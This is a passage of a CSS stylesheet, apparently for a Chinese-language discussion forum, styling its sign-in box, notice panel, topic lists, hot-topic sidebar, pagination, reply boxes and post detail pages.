    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.careerStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

